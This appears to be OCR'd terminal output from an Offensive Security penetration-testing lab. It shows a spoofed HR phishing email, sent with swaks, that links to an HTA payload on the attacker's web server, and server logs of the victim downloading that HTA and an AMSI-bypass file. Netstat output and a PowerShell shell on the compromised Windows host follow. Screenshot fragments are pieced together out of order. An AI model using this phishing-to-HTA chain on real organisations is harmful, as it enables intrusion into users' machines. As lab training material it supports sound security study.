 1 2 3 4 2 192.168.49.75 9:11
kali@kali: ~
] [PKCS11] [MH/PKTINFO] [AEAD] built on May
14 2021
2022-01-05 03:43:25 library versions: OpenSS
L 1.1.1l  24 Aug 2021, LZO 2.10
2022-01-05 03:43:25 TCP/UDP: Preserving rece
ntly used remote address: [AF_INET]54.39.234
.59:1194
2022-01-05 03:43:25 UDPv4 link local (bound)
: [AF_INET][undef]:1194
2022-01-05 03:43:25 UDPv4 link remote: [AF_I
NET]54.39.234.59:1194
2022-01-05 03:43:26 [offensive-security.com]
 Peer Connection Initiated with [AF_INET]54.
39.234.59:1194
2022-01-05 03:43:27 TUN/TAP device tun0 open
ed
2022-01-05 03:43:27 net_iface_mtu_set: mtu 1
500 for tun0
2022-01-05 03:43:27 net_iface_up: set tun0 u
p
2022-01-05 03:43:27 net_addr_v4_add: 192.168
.49.75/24 dev tun0
2022-01-05 03:43:27 Initialization Sequence
Completed
←  250 OK
 → DATA
←  354 OK, send.
 → Date: Wed, 05 Jan 2022 09:00:22 -0500
 → To: Will@tricky.com
 → From: hr@tricky.com
 → Subject: Issues with mail system
 → Message-Id: <20220105090022.082304@kali
>
 → X-Mailer: swaks v20201014.0 jetmore.org
/john/code/swaks/
 →
 → Hello. I'm having issues with the mail
system. Please see the attachment or screen
shot http://192.168.49.75/mett.hta
 →
 →
 → .
←  250 Queued (8.671 seconds)
 → QUIT
←  221 goodbye
=== Connection closed with remote host.
┌──(kali㉿kali)-[~]
└─$
192.168.75.122 - - [01/Jan/2022:07:53:48 -0500] "GET /amsi.txt HTTP/1.1" 200 339 "-" "-"
^C
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo systemctl stop apache2 130 ⨯
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.159 - - [05/Jan/2022 09:00:37] "GET /mett.hta HTTP/1.1" 304 -
192.168.75.159 - - [05/Jan/2022 09:00:38] "GET /test.hta HTTP/1.1" 200 -
</script>
</head>
<body>
<script language="JScript">
self.close();
</script>
</body>
</html>
┌──(kali㉿kali)-[/var/www/html]
└─$
TCP    [::]:49665    [::]:0    LISTENING    524
TCP    [::]:49666    [::]:0    LISTENING    1340
TCP    [::]:49667    [::]:0    LISTENING    1388
TCP    [::]:49668    [::]:0    LISTENING    2608
TCP    [::]:49669    [::]:0    LISTENING    3052
TCP    [::]:49670    [::]:0    LISTENING    668
TCP    [::]:49671    [::]:0    LISTENING    656
TCP    [::1]:12025    [::]:0    LISTENING    2704
TCP    [::1]:12110    [::]:0    LISTENING    2704
TCP    [::1]:12119    [::]:0    LISTENING    2704
TCP    [::1]:12143    [::]:0    LISTENING    2704
TCP    [::1]:12465    [::]:0    LISTENING    2704
TCP    [::1]:12563    [::]:0    LISTENING    2704
TCP    [::1]:12993    [::]:0    LISTENING    2704
TCP    [::1]:12995    [::]:0    LISTENING    2704
TCP    [::1]:27275    [::]:0    LISTENING    2704
UDP    0.0.0.0:123    *:*    1228
UDP    0.0.0.0:3389    *:*    1072
UDP    0.0.0.0:5050    *:*    6128
UDP    0.0.0.0:5353    *:*    1408
UDP    0.0.0.0:5355    *:*    1408
UDP    0.0.0.0:54866    *:*    1408
UDP    127.0.0.1:1900    *:*    6772
UDP    127.0.0.1:49655    *:*    3164
UDP    127.0.0.1:50093    *:*    2020
UDP    127.0.0.1:57476    *:*    6772
UDP    127.0.0.1:61650    *:*    880
UDP    127.0.0.1:62857    *:*    668
UDP    172.16.75.155:137    *:*    4
UDP    172.16.75.155:138    *:*    4
UDP    172.16.75.155:1900    *:*    6772
UDP    172.16.75.155:57475    *:*    6772
UDP    [::]:123    *:*    1228
UDP    [::]:3389    *:*    1072
UDP    [::]:54866    *:*    1408
UDP    [::1]:1900    *:*    6772
UDP    [::1]:57474    *:*    6772
PS C:\Users\will\Desktop> nmap
nmap
nmap : The term 'nmap' is not recognized as the name of a cmdlet, function, script file,
 or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and
 try again.
At line:1 char:1
+ nmap
+ ~~~~
    + CategoryInfo          : ObjectNotFound: (nmap:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\will\Desktop>
[0] 0:sudo* 1:zsh- "kali" 09:11 05-Jan-22